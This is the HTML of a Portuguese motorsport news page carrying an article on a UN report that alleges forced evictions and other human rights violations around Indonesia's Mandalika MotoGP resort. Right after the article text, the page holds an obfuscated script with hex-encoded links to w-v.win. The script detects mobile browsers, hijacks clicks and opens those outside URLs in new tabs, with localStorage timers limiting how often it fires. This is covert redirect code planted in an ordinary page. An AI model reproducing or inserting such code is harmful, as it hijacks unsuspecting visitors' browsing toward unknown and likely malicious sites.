                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/" aria-label="Read article: MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" aria-label="Read article: WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_378169_0_696e36b0a2c3e = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":378169,"include_category":"9312,732,2,4,3,15282,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2021/04/2019-mgp-mandalika-lombok.jpg"/></figure>



<p>Agora, no entanto, as Nações Unidas divulgaram um relatório que aponta violações dos direitos humanos na ilha Indonésia de Lombok, relacionados com a construção do resort Mandalika, que acolherá a MotoGP.</p>



<p>A 31 de março, uma declaração conjunta assinada por Olivier De Schutter, um investigador especial das Nações Unidas sobre a pobreza e os direitos humanos, destacou a destruição de casas, campos, fontes de água e sítios culturais e religiosos, bem como expulsão de populações da zona.</p>



<p>O relatório diz que os moradores locais foram ameaçados e despejados à força sem qualquer indemnização, informação proveniente de &#8220;fontes credíveis&#8221;.</p>



<p>O projeto recebeu mil milhões de dólares em investimento privado, que é gerido pelo Banco Asiático de Investimento e Infraestruturas.</p>



<p>O relatório criticava a passividade do AIIB e acusava-o de ser &#8220;cúmplice&#8221; nas violações dos direitos humanos.</p>



<p><em>&#8220;À luz da história sombria das violações dos direitos humanos e das apropriações de terras na região, o AIIB e as empresas não podem assobiar para o lado e continuar os negócios como de costume&#8221;,</em> pode ler-se no relatório.</p>



<p><em>&#8220;Não prevenir e lidar com riscos de violações dos direitos humanos equivale a ser cúmplice de tais abusos.&#8221;</em></p>



<p>De Schutter também disse: <em>&#8220;O projeto Mandalika coloca à prova os compromissos louváveis da Indonésia para com os Objetivos de Desenvolvimento Sustentável e as suas obrigações subjacentes aos direitos humanos.”</em></p>



<p><em>&#8220;O desenvolvimento turístico em larga escala que espezinha os direitos humanos é basicamente incompatível com o conceito de desenvolvimento sustentável.”</em></p>



<p><em>&#8220;O tempo já passou para a construção de circuitos e projetos maciços de infraestruturas turísticas transnacionais que beneficiam um punhado de agentes económicos e não a população como um todo.”</em></p>



<p><em>&#8220;A economia pós-COVID deve concentrar-se em capacitar as comunidades locais, melhorar os seus meios de subsistência e participar na tomada de decisões.”</em></p>



<p><em>&#8220;Exortamos o Governo indonésio a garantir que a ITDC respeite os direitos humanos e o Estado de direito, bem como o AIIB e as empresas privadas a não financiarem ou participarem em projetos e atividades que contribuam para violações e abusos dos direitos humanos.&#8221;</em></p>



<p>Decerto a Dorna estará preocupada com estas alegações e terá de as investigar agora.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/dorna/" rel="tag">Dorna</a><a href="https://www.motosport.com.pt/tag/indonesia/" rel="tag">Indonésia</a><a href="https://www.motosport.com.pt/tag/mandalika/" rel="tag">Mandalika</a><a href="https://www.motosport.com.pt/tag/onu/" rel="tag">ONU</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/paraujo/">
					Paulo Araújo				</a>
			</h3>
			<p class="jeg_author_desc">
				Jornalista especialista de velocidade, MotoGP e SBK com mais de 36 anos de atividade, incluindo Imprensa, Radio e TV e trabalhos publicados no Reino Unido, Irlanda, Grécia, Canadá e Brasil além de Portugal			</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="http://set%2025" class="twitter"><i class="fa fa-twitter jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_378169_1_696e36b152e1e   " data-unique="jnews_module_378169_1_696e36b152e1e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/" aria-label="Read article: MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" aria-label="Read article: WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_378169_1_696e36b152e1e = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":378169,"include_category":"9312,732,2,4,3,15282,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-2021-portimao-fabio-quartararo-cauteloso-em-relacao-a-portugal/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="36" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, 2021, Doha: Miller operado com sucesso" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention-300x146.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention-768x373.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention-280x136.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/04/f-quartararo-attention-600x292.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-2021-portimao-fabio-quartararo-cauteloso-em-relacao-a-portugal/">
                        MotoGP, 2021, Portimão: Fábio Quartararo cauteloso em relação a Portugal                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://offroadmoto.motosport.com.pt/enduro/cn-enduro-santo-andre-3-a-volta-ventura-e-goncalves-separados-por-12-segundos/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cn-enduro-santo-andre-3-a-volta-ventura-e-goncalves-separados-por-12-segundos">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://offroadmoto.motosport.com.pt/enduro/cn-enduro-santo-andre-3-a-volta-ventura-e-goncalves-separados-por-12-segundos/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cn-enduro-santo-andre-3-a-volta-ventura-e-goncalves-separados-por-12-segundos">
                        CN Enduro, Santo André, 3.ª volta: Ventura e Gonçalves separados por 12 segundos!                    </a>
                </h3>
            </div>
                
